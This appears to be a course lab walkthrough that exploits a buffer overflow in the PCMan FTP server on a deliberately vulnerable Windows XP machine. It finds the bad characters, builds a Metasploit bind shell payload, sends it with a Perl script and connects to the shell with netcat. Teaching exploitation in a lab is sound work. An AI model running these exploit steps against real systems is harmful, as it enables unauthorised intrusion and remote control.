
- Instructions:
- View fuzzer6d.pl with leafpad (On Kali 1.0.5)
- Instructions:
- Select Options and Check
Word Wrap
and Line
Numbers.
- Scroll Down to Line 70
- Notice that the null byte(\x00), the carriage return(\x0a), and new line(\x0d) have been removed
- Click the
icon to
close leafpad.
- Select Options and Check
- Note(FYI):
- Arrow #3, In the previous sections we learned the null byte(\x00), the carriage return(\x0a), and new line(\x0d) can all cause PCMan to mis-align and not process our payload, therefore they have been removed.

- Instructions:
- Testing without Bad Characters(On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Replace (2003) with the offset you obtain from (Section 12, Step 18)
- Instructions:
- ./fuzzer6d.pl 192.168.2.106 21 2003
- Note(FYI):
- Arrow
#1, Use (fuzzer6d.pl) to send a string that looks like the
following:
-
USER
AAAA(2003)AAAA's...D7309D7Cx01..x09x0Bx0C..xFF
- (USER ) - Remember we are attacking the variable that stores the username, so we have to tell PCMan that the username will follow the string (USER ).
- (AAAA(2003)AAAA's...) - This is the extra long username that contains the number of (A's) that was specified from your offset. Remember we determined that 2003 bytes occur (in my case) before the EIP can be overwritten.
- (D7309D7C) - This is the memory address of the JMP ESP for the SHELL32.dll. This JMP ESP address will allow us to jump into the hex sequence (01..FF).
- (x01..x09x0Bx0C..xFF) - The goal of this test to visually see the entire Hex sequence from x01 to xFF, minus the bad characters (x00, x0A, and x0D). Accomplishing this task will allow us to know which characters to not put in our payload to help ensure a successful exploit implementation.
-
USER
AAAA(2003)AAAA's...D7309D7Cx01..x09x0Bx0C..xFF
- Arrow
#1, Use (fuzzer6d.pl) to send a string that looks like the
following:

- Note(FYI):
- Analyzing Good Characters (On Damn Vulnerable XP-SP2)
- Instructions:
- Click on the up arrow()
5 to 6 times.
- Notice all the A'S(41414141) that occur before the JMP ESP(7C9D30D7)
- Notice the JMP ESP(7C9D30D7) immediately follows the 2000+ A'S(41414141)
- Notice the lines
immediately following the JMP ESP(7C9D30D7)
are in correct order:
- (04 03 02 01)...(1A 19 18 17)...(1A 19 18 17)...(00 0A 0D FF)
- Any ideas why (00 0A 0D) trails (FF)?
- Click the Close Icon ()
to close OllyDbg.
- Click on the up arrow(
- Note(FYI):
- Arrow #4, Now our Hexadecimal sequence is in perfect order, minus the bad characters (00, 0A, 0D). If you did not fail asleep and you are on your 5th full cup of Turkish Coffee, you might have scrolled down to the end of the Hex Sequence and saw this odd behavior (00 0A 0D FF). The reason why you see (00 0A 0D) after (FF) is because we are at the end of our Hex Sequence and we have just closed the connection, which causes a new line(0D), carriage return(0A) and a null byte(00) to be produced.

- Instructions:
| Section 19: Combining msfpayload with our buffer overflow script |
- Section Notes
- Notes(Goals):
- In the previous sections, we learned that placing a null byte (00), a carriage return (0A), and a new line (0D) in our future payload will cause PCMan to not process our payload, because of mis-alignment issues.
- In this section, we will show you how
to use msfpayload
to generate the (windows/shell_bind_tcp)
payload in raw format(R)
that listens on port(LPORT=5555)
that exits(EXITFUNC=seh)
using the structured exception handler (SEH), while using (msfencode)
to encode and ignore bad characters(-b
'\x00\x0a\x0d') and output the (windows/shell_bind_tcp)
payload in a perl format (-t
perl -e x86/alpha_upper).
- Example:
- msfpayload windows/shell_bind_tcp LPORT=5555 EXITFUNC=seh R | msfencode -b '\x00\x0a\x0d' -t perl -e x86/alpha_upper
- Example:
- Notes(msfpayload
EXITFUNC):
- The EXITFUNC option effectively sets a function hash in the payload that specifies a DLL and function to call when the payload is complete. There are 4 different values for EXITFUNC : seh, thread, process and none. Usually the EXITFUNC is set to thread or process, which corresponds to the ExitThread or ExitProcess calls. The "none" technique will call GetLastError, which is effectively a no-op. The thread will then continue executing, allowing you to simply join(ie., cat) multiple payloads together to be run in serial. EXITFUNC will be useful in some cases where you need a clean exit of an exploited machine.
- The SEH EXITFUNC method should be used when there is a structured exception handler (SEH) that will restart the thread or process automatically when an error occurs.
- The THREAD EXITFUNC method is used in most exploitation scenarios where the exploited process (e.g. Internet Explo[d]er) runs the shellcode in a sub-thread and exits the thread results in a working application/system (clean exit).
-
This method is used in most exploitation scenarios where the exploited process (e.g. IE) runs the shellcode in a sub-thread and exiting this thread results in a working application/system (clean exit) - See more at: http://www.hacking-tutorial.com/tips-and-trick/what-is-metasploit-exitfunc/#sthash.4iFGq4ZC.dpufThis method is used in most exploitation scenarios where the exploited process (e.g. IE) runs the shellcode in a sub-thread and exiting this thread results in a working application/system (clean exit) - See more at: http://www.hacking-tutorial.com/tips-and-trick/what-is-metasploit-exitfunc/#sthash.4iFGq4ZC.dpuf
- Notes(Goals):
- List msfpayload Framework Payloads (On Kali 1.0.5)
- Instructions:
- msfpayload -l
- Notes(FYI):
- Arrow #1, Use (msfpayload -l) to list all the MSF Framework Payloads. The (msfpayload) command is a command line instance of Metasploit that is used to generate and output all of the various types of shellcodes that are available in this version of Metasploit. Notice for this particular version, there are 310 total payloads for various Operation Systems (AIX, Android, BSD, Windows, etc).

- Instructions:
- msfpayload windows/shell_bind_tcp summary
- Instructions:
- msfpayload windows/shell_bind_tcp S
- Notice the option EXITFUNC
- Notice the option LPORT
- Notes(FYI):
- Arrow #1, Use (msfpayload) to show summary(S) information for the (windows/shell_bind_tcp) payload.
- Arrow #2, Use the (EXITFUNC) to specify a clean exit using the structured exception handler (SEH).
- Arrow #3, Use (LPORT) to specify the listening port that you can remotely connect to with tools like netcat, telnet and others.

- Instructions:
- msfencode options
- Instructions:
- msfencode -h
- Use -b to ignore or exclude bad characters.
- Use -e to use a specific encoder
- Use -t to specify to code output format
- Notes(FYI):
- Arrow #1, Use (msfencode -h) to specify the general use options.

- Instructions:
- List msfencode encoders
- Instructions:
- msfencode -l
- We will later use the (x86/alpha_upper) encoder
- Notes(FYI):
- Arrow #1, Use (msfencode -l) to list MSF Framework Encoders.

- Instructions:
- Creating Our Payload
- Instructions:
- msfpayload windows/shell_bind_tcp LPORT=5555 EXITFUNC=seh R | msfencode -b '\x00\x0a\x0d' -t perl -e x86/alpha_upper
- Notes(FYI):
- Arrow #1, Use msfpayload to generate the (windows/shell_bind_tcp) payload in raw format(R) that listens on port(LPORT=5555) that exits(EXITFUNC=seh) using the structured exception handler (SEH), while using (msfencode) to encode and ignore bad characters(-b '\x00\x0a\x0d') and output the (windows/shell_bind_tcp) payload in a perl format (-t perl -e x86/alpha_upper)
- Arrow #2, The ($buf) variable is set to the payload value generated for (windows/shell_bind_tcp).

- Instructions:
- Open fuzzer7.pl
- Instructions:
- leafpad fuzzer7.pl
- Notes(FYI):
- Arrow #1, Use (leafpad) to open (fuzzer7.pl).
- Instructions:
- Explain fuzzer7.pl (Command Line Arguments)
- Instructions:
- Select Options and Check
Word Wrap
and Line
Numbers.
- Scroll Down to Line 17
- Select Options and Check
- Note(FYI):
- Arrow #2, The perl
script (fuzzer7.pl) requires the following three parameters: <IPADDRESS>,
<PORT>, and <OFFSET_COUNT>. Where <OFFSET_COUNT> is the
offset.
- Example: ./fuzzer7.pl 192.168.2.106 21 2003
- Arrow #2, The perl
script (fuzzer7.pl) requires the following three parameters: <IPADDRESS>,
<PORT>, and <OFFSET_COUNT>. Where <OFFSET_COUNT> is the
offset.

- Instructions:
- fuzzer7.pl view Header, Junk and EIP
- Instructions:
- Scroll Down to Line 38 to observe the ($header) variable.
- Scroll Down to Line 45 to observe the ($junk) variable.
- Scroll Down to Line 46 to observe the ($eip) variable.
- Note(FYI):
- Arrow #1, The ($header) variable contains the following string(USER ).
- Arrow #2, The ($junk) variable contains the number of A's multiple by <OFFSET_COUNT>.
- Arrow #3, The ($eip) variable contains the static JMP ESP memory location for SHELL32.dll.

- Instructions:
- fuzzer7.pl view NOPS and BUF
- Instructions:
- Scroll Down to Line 61 to observe the ($nops) variable.
- Scroll Down to Line 70 to observe the ($buf) variable.
- Note(FYI):
- Arrow #1, The ($nops) variable contains 20 spaces(x90) to prevent the shell code from being truncated.
- Arrow #2, The ($buf) variable is set to the payload value generated for (windows/shell_bind_tcp).

- Instructions:
- fuzzer7.pl view STRING and SOCKET
- Instructions:
- Scroll Down to Line 129 to observe the ($string) variable.
- Scroll Down to Line 131 to observe the ($socket) variable.
- Scroll Down to Line 141 to observe the send function.
- Scroll Down to Line 146 to observe the close function.
- Click the
icon to
close leafpad.
- Note(FYI):
- Arrow #1, The
($string) variable is composed of the following contents:
- USER AAAA(2003)AAAA's...D7309D7CNOPSPAYLOAD
- Arrow #2, Use the ($socket) variable to open a TCP Network Connection to PCMan's IPADDRESS over PORT(21)..
- Arrow #3, Use the $socket->send($string) function to send the string to PCMan.
- Arrow #4, Use the close($socket) function to close the network connection.
- Arrow #1, The
($string) variable is composed of the following contents:

- Instructions:
| Section 20: PCMan - It's Exploit Time!!! |
- Section Notes
- Notes(FYI):
- In the previous sections, we learned how to use both msfpayload and msfencode to create the (windows/shell_bind_tcp) payload in a perl format (-t perl -e x86/alpha_upper).
- Now let's have some fun.
- This section will put everything together, thereby allowing our fuzzer7.pl perl script to overwrite the EIP with the JMP ESP static memory location and placing our payload running in memory on Damn Vulnerable Windows listening over port 5555 for a netcat connection. :->
- I feel like we have been building up to implementing Crain Technique in Karate Kid I.
- Notes(FYI):
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Placing the Payload(On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Replace (2003) with the offset you obtain from (Section 7, Step 14)
- Instructions:
- ./fuzzer7.pl 192.168.2.106 21 2003
- Note(FYI):
- Arrow
#1, Use (fuzzer7.pl) to send a string that looks like the
following:
-
USER
AAAA(2003)AAAA's...D7309D7CNOPSPAYLOAD
- (USER ) - Remember we are attacking the variable that stores the username, so we have to tell PCMan that the username that we will be supplying will follow the string (USER ).
- (AAAA(2003)AAAA's...) - This is our extra long username that contains the number of (A's) that was specified from your offset. Remember we determined that 2003 bytes occur (in my case) before the EIP can be overwritten.
- (D7309D7C) - This is the memory address of the JMP ESP for the SHELL32.dll. This JMP ESP address will allow fuzzer7.pl to place our payload into memory.
- (NOPS) - NOPS, means NO CPU OPerationS. Accordingly, (x90) is the hexadecimal representation of the NOPS operation. We add 20 spaces of padding (x90) between the SHELL32.dll JMP ESP(D7309D7C) and (PAYLOAD) to ensure the payload is not truncated. Consequently, a truncated payload will not execute.
- (PAYLOAD) - The payload(windows/shell_bind_tcp) was generated by (msfpayload) to listen on port(5555) if successfully executed.
-
USER
AAAA(2003)AAAA's...D7309D7CNOPSPAYLOAD
- Arrow
#1, Use (fuzzer7.pl) to send a string that looks like the
following:

- Note(FYI):
- Connecting with NetCat
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:
- nc 192.168.2.106 5555
- cd C:\
- echo %USERNAME%
- tasklist > C:\BUFFER\PCMan\pof.txt
- netstat -ano >> C:\BUFFER\PCMan\pof.txt
- Note(FYI):
- Arrow #1, Use netcat(nc) to connect to Damn Vulnerable WXP-SP2(192.168.2.106) over port(5555). Remember earlier we used msfpayload to generate (windows/shell_bind_tcp) that if executed successfully would create a listener on port(LPORT=5555).
- Arrow #3, Use (echo %USERNAME%) to display the owner (ie username) of the PCMan service.
- Arrow #4, Use (tasklist) to display all the running processes. Use the redirect operator(>) to output the tasklist process into the (C:\BUFFER\PCMan\pof.txt) file.
- Arrow #5, Use (netstat -nao) to display all the network connections. Use the append operator(>>) to output all the network connections to the end of the (C:\BUFFER\PCMan\pof.txt) file.

- Note(FYI):
- Basic Operation System Interrogation
- Instructions:
- systeminfo | findstr "OS "
- Note(FYI):
- Arrow #1, Use (systeminfo) to display system configuration information. Use (findstr) to only display output that contains the string(OS ).

- Instructions:
| Section 21: Proof of Lab |
- Open the Command Prompt
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Command Prompt
- Instructions:
- Proof of Lab
- Instructions:
- netstat -nao | findstr "5555"
- Record your PID. Mine is (568).
- type C:\BUFFER\PCMan\pof.txt | findstr
"568"
- Replace my PID(568) with your PID.
- date /t
- echo "Your Name"
- Put in your actual name in place of "Your Name"
- e.g., echo "John Gray"
- netstat -nao | findstr "5555"
- Note(FYI):
- Arrow #1, Use (netstat) to show all(-nao) network connections. Use (findstr) to display only the network connections containing the string(5555), which is the payload (windows/shell_bind_tcp) that was placed and executed using (fuzzer7.pl).
- Arrow #2, Use (type) to display the contents of the file(pof.txt). Use (findstr) to display the output that contains the string(568), which is my PID of the payload listener. Your PID will be different.
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle

- Instructions: